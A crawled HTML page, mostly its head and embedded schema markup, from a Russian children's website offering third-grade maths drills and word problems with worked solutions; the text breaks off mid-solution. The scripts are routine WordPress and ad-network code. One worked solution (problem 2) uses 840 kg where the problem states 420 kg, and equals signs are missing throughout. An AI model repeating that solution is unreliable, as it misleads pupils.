

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html
body_size: 43448
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Задачи для 3 класса по математике: занимательные задания, примеры. Контрольные работы, тесты по математике для 3 класса</title>
	<meta name="description" content="Интересные задания по математике для 3 класса на темы: отрезок, углы, умножение и деление, решение текстовых задач" />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Задачи для 3 класса по математике: занимательные задания, примеры. Контрольные работы, тесты по математике для 3 класса" />
	<meta property="og:description" content="Интересные задания по математике для 3 класса на темы: отрезок, углы, умножение и деление, решение текстовых задач" />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta property="article:published_time" content="2020-05-13T08:27:37+00:00" />
	<meta property="article:modified_time" content="2023-09-01T11:41:05+00:00" />
	<meta property="og:image" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/Kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.png" />
	<meta property="og:image:width" content="2910" />
	<meta property="og:image:height" content="1247" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="24 минуты" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/posts/1716" /><link rel="alternate" type="application/json+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fkontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html" />
<link rel="alternate" type="text/xml+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fkontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/Kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.png" as="image" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/poleznye-stati","name":"Полезные статьи"}},{"@type":"ListItem","position":3,"item":{"@id":"https://malchishki-i-devchonki.ru/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html","name":"Задачи для 3 класса по математике: занимательные задания, примеры. Контрольные работы, тесты по математике ..."}}]},

{"@context":"https://schema.org/","@type":"Article","@id":"https://malchishki-i-devchonki.ru/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html#Article","url":"https://malchishki-i-devchonki.ru/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html","inLanguage":"ru-RU","mainEntityOfPage":"https://malchishki-i-devchonki.ru/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html","headline":"Задачи для 3 класса по математике: занимательные задания, примеры. Контрольные работы, тесты по математике ...","description":"Интересные задания по математике для 3 класса на темы: отрезок, углы, умножение и деление, решение текстовых задач","articleBody":"Задачи на темы: \"Порядок выполнения действий. Расстановка скобок\"  1. Реши примеры.    1.1) 35 : 5 + ( 23 + 7 ) : 5 – 3 * 4   1.2) ( 39 – 19 ) * 3 + 24 : 3 + ( 9 + 36 ) : 5 – 13   1.3) 760 – (14 + 31 ) : 5 – 6 * 3 + 41   1.4) ( 52 – 34) : 2 * 8 + 7 * 3 – 13 + ( 64 – 44 ) : 4   1.5) ( 87 – 79 ) * 9 : 3 + 9 * 6   1.6) 45 : 9 + ( 13 + 22 ) : 5 + 4 * 6   1.7) 8 * 5 – 14 : 7 : 2 – ( 42 – 24 ) : 6  1.8) 70 – ( 15 + 24 : 3) + 4 * 3 + 8 * 2  1.9) 5 * 3 + 7 * 4 – (1 + 9) : 2 * 6     2. Расставь правильно скобки.    2.1) 3 + 6 : 3 + 3 * 3  6  2.2) 3 + 6 : 3 + 3 * 3  14  2.3) 3 + 6 : 3 + 3 * 3  12  2.4) 3 + 6 : 3 + 3 * 3  18    3. Расставь скобки различными способами и реши получившиеся примеры.    3.1) 5 + 5 - 5 * 5 + 5   3.2) 5 + 5 - 5 * 5 + 5   3.3) 5 + 5 - 5 * 5 + 5   3.4) 5 + 5 - 5 * 5 + 5   3.5) 6 * 6 - 6 + 6 : 6   3.6) 6 * 6 - 6 + 6 : 6   3.7) 6 * 6 - 6 + 6 : 6   3.8) 6 * 6 - 6 + 6 : 6   3.9) 7 - 7 * 7 + 7 : 7   3.10) 7 - 7 * 7 + 7 : 7   3.11) 7 - 7 * 7 + 7 : 7   3.12) 7 - 7 * 7 + 7 : 7     4. Расставь скобки разными способами и реши получившиеся примеры.    4.1) 12 : 4 + 56 : 7 - 36 : 6 + 13   a) __________  б) __________  в) __________  г) __________  4.2) 32 + 18 : 3 + 14 * 3 + 81 : 9   a) __________  б) __________  в) __________  г) __________  4.3) 56 : 8 + 8 * 5 - 72 : 8   a) __________  б) __________  в) __________  г) __________  Задачи для контрольной работы  Задача 1  В магазине было 340 кг. вишен и слив, абрикос и слив было 310 кг. , а абрикос и вишен было 390 кг. Сколько было вишен, слив и абрикос по отдельности?  Решение:       \t1 ((340 + 310) – 390) : 2  130(слив)   \t2) 340 – 130  210 ( вишен)   \t3) 310 – 130  180 (абрикос)   \tОтвет: 210, 130, 180    Задача 2  С трех участков собрали 2 тонны помидор. С первого участка собрали 420 кг, а со второго в 3 раза меньше чем с первого. Сколько помидор собрали с третьего участка.  Решение:       \t1) 2000 - 840  1160   \t2) 840 : 3  280   \t3) 1160 - 280  880   \tОтвет: 880    Задача 3  Задача 3.    В одну столовую привезли 40 банок огурцов по 5 кг в каждой, а в другую – 50 банок по 3 кг в каждой. Что обозначают данные выражения (см. Рис. 2)?        Рис. 2. Банка огурцов    Выражение 1                                                Выражение 2:                                                          Ответ: выражение 1 – это сумма двух произведений. Первое произведение – это сколько килограммов огурцов привезли в первую столовую, а второе – сколько привезли во вторую. Поскольку эти выражения складываются, то можно к данному условию поставить следующий вопрос: «Сколько огурцов привезли в обе столовые?».    Выражение 2 – это разность двух произведений, причём от большего произведения отнимают меньшее. Поэтому к данному условию можно поставить вопрос: «На сколько кг огурцов больше привезли в первую столовую, чем во вторую?».  Задача 4  В школьную столовую привезли 6 кг, лимонов, яблок на 24 кг больше чем лимонов, а груш на 12 кг меньше чем яблок. Сколько килограмм груш привезли в школьную столовую?  Решение:     \t1) 6 + 24  30 (в столовую привезли яблок)   \t2) 30 - 12  18 (привезли груш)   \tВыражение: (6 + 24) - 12  18   \tОтвет: 18 кг груш привезли в столовую.      Задача 5  У Лены было 17 рублей, а у Оксаны на рубль больше. Сколько ручек они смогут купить, если одна ручка стоит 5 рублей.  Решение:       \t1) 17 + 1  18   \t2) 18 + 17  35   \t3) 35 : 5  7   \tОтвет: 7    Задача 6  Вини Пух пошел в лес за медом. На весь поход у него занял 54 минуты. Из них 30 минут он потратил на дорогу туда и обратно, 5 минут думал как остаться не замеченным пчелами, затем взбирался на дерево половину того времени что потратил на дорогу. Сколько времени было у Вини Пуха, чтобы добыть мед.  Решение:       \t1) 30 : 2  15   \t2) 30 + 15 + 5  50   